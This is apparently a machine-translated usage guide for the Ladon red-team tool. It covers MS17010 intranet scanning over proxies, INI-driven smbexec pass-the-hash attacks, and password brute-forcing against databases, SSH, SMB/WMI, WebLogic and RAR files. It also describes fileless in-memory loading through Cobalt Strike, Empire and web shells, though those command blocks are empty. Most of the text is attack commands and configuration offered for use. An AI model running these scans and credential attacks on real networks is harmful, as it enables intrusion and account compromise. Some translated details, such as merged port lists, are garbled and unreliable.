Or when ping is disabled on the target machine, use the noping parameter to scan, which is a little slower
Ladon noping
Ladon noping 192.168.1.8/24
Ladon noping 192.168.1.8/24 MS17010
Socks5 Proxy Scan
See: http://k8gege.org/Ladon/proxy.html
KaliLadon under linux/mac os
proxychains mono Ladon noping 192.168.1.8/24 MS17010
proxychains mono Ladon noping http://192.168.1.1 WhatCMS
Ladon.exe under Windows
Proxifier 3.42 and above are recommended, preferably the latest version 4.0.1
Example: scan the target section 10.1.2 for ms17010 vulnerabilities (noping must be added)
Ladon noping 10.1.2.8/24 MS17010
Configure INI to call arbitrary programs and password explosion
Applicable scenario: relevant commands or third-party tools need to be called for batch operation
Or there is a new POC, but it is too late or cannot be written into a DLL to call it
Many third-party tools do not support batch or batch network segments at all
But Ladon is not limited to batch IP, URL, IP segment, any content, etc
It is the most suitable tool for verifying whether there are loopholes in the intranet in an emergency
When new vulnerabilities come, it’s good if you can adjust the POC well. It takes more time to batch
Call the system ping command to probe the surviving host
ping.ini
[Ladon]
exe=cmd.exe
arg=/c ping $ip$
Command: Ladon ping.ini
Command: Ladon 192.168.1.8/24 ping.ini
Call Python POC to batch detect vulnerabilities
[Ladon]
exe=F:\Python279\python.exe
arg=CVE-2019-11043-POC. py $ip$
example: https://github.com/k8gege/CVE-2019-11043
User defined program password explosion
Example: Call the modified smbexec.exe to verify the HASH password. The original version cannot be exploded without exiting
There are four files in the root directory, smbexec.exe, smbhash.ini, user.txt, and pass.txt.
smbhash.ini
[Ladon]
exe=smbexec.exe
arg=-hashes $pass$ $user$@$ip$
isok=Launching semi-interactive shell
port=445
log=true
INI Parameter Description
Isok: success flag, required. If smbexec succeeds, it returns “Launching semi interactive shell”
Port: corresponding port, not required. If the SMB is 445, Ladon detects that the port is open first, and then performs password blasting
Log: program log; not required. If some programs return a bunch of error results, we don’t want to see them, can we not display them
Check whether intranet segment C uses the same password. Command: Ladon 192.168.1.1/24 smbhash.ini
See: http://k8gege.org/p/53177.html
Configure port scan parameters
Port.txt Custom Port
When using the portscan module, common high-risk vulnerability ports are scanned by default
Can Ladon scan when the default port is modified?
Use port.txt
Format 1: 80,2114333306445
Format 2: 80-88, 21-235800-5900
Format 3:
twenty-one
twenty-three
eighty
Format 4:
80-88
21-23
Command line custom port
Ladon 192.168.1.8/24 PortScan 80-89
Ladon 192.168.1.8-192.168.1.200 PortScan 22,80,1433,21,3306,1521
Configure password blasting parameters
- It supports standard user.txt and pass.txt account password cracking, and each user needs to run the password correctly or completely
2 Support userpass.txt (to store the user name and corresponding password), which is used to quickly verify whether other machines have the same account password
- It supports check.txt (storing IP/port/database name/user/password). If the port and database name are not specified, the default is used
User.txt and pass.txt store the user and password respectively
Userpass.txt stores the user password group, that is, each line stores the user and password
Check.txt each line stores IP \ port \ user \ password
Database password detection
The database is different from other password bursts. Sometimes the database has permissions, and the designated user can only connect to the designated database, but not to the default database
MSSQL password verification
(Large intranet may collect a large number of machine passwords from other machines. The first step must be to verify.)
If it is not the default port, please change the following port to the modified port. A single IP can be scanned directly by Ladon IP: port mssqlscan
check.txt
192.168.1.8 1433 master sa k8gege
192.168.1.8 sa k8gege
192.168.1.8 1433 sa k8gege
Command: Ladon MssqlScan
Oracle is the same
192.168.1.8 1521 orcl system k8gege
192.168.1.8 orcl system k8gege
192.168.1.8 system k8gege
Command: Ladon oraclescan
MySQL does not need to specify a database name
192.168.1.8 3306 root k8gege
192.168.1.8 root k8gege
Command: Ladon MysqlScan
System password
SSH password explosion
check.txt
192.168.1.8 22 root k8gege
192.168.1.8 root k8gege
Command: Ladon SshScan
Detailed usage: http://k8gege.org/Ladon/sshscan.html
SMB/WMI password explosion
check.txt
192.168.1.8 admin k8gege
Command: Ladon WmiScan or Ladon SmbScan
NTLM HASH Password Burst
check.txt
192.168.1.8 admin k8gege
Command: Ladon wmiscan or Ladon smbscan
Website password
Weblogic password blasting
check. Txt (URL user password)
http://192.168.1.8:7001/console weblogic k8gege
Command: Ladon weblogicscan
File password
Password explosion of RAR file
Since the RAR compressed package only needs one password, it only needs pass.txt. Note that the Chinese password needs to save TXT as ANSI code
Command: Ladon test rar RarScan
PowerShell
PowerLadon is perfectly compatible with win7-win10 PowerShell. For remote control that does not support plug-in. net programs, you can use
For the PowerShell version, you can also remotely load the memory under the CMD command line to achieve file free scanning. After the module is loaded, its usage is consistent with EXE.
0x001 PowerShell local loading
Suitable for supporting PowerShell interactive remote control or shell, such as cobalt strike
1 |
|

0x002 Cmd Local Load
It is applicable to remote control or shell that has not kept up with the times and only supports CMD interaction
1 |
|

0x003 Cmd Remote Load
It is applicable to remote control or shell that has not kept up with the times and only supports CMD interaction
1 |
|

0x004 remote control interactive CMD
0x005 Kitchen knife non interactive CMD
0x006 Empire non interactive CMD
There is a problem with the shell of Empire. The semicolon is truncated. You can add CMD / C
0x007 MSF Interactive CMD
Advanced usage
Ladon was originally designed as a scanning framework, with built-in functions for convenience
After all, it is troublesome to upload one more file to the target if you need to use one function
Unlike MSF, most frameworks and modules don’t matter, because you only use them locally
In order to allow everyone to customize the module, Ladon plug-in supports multiple programming languages
You can configure plug-ins through INI to learn that HTTP can generate POC through the EXP generator
Know programming, can use C #, Delphi, VC to write DLL and PowerShell scripts
0x001 exp generator
Exp generator tutorial: https://github.com/k8gege/Ladon/wiki/LadonExp-Usage
Practical examples: https://github.com/k8gege/Ladon/wiki/漏洞扫描 -CVE-2018-2894
0x002 user defined module tutorial
Custom module tutorial: https://github.com/k8gege/Ladon/wiki/Ladon-Diy-Moudle
0x003 plug in example source code
https://github.com/k8gege/Ladon/raw/master/MoudleDemo.rar
Complete tutorial: http://k8gege.org/Ladon
Ladon Download
Historical version: https://github.com/k8gege/Ladon/releases
911 version: http://k8gege.org/Download
转载声明
K8博客文章随意转载,转载请注明出处! © K8gege http://k8gege.org
扫码加入K8小密圈







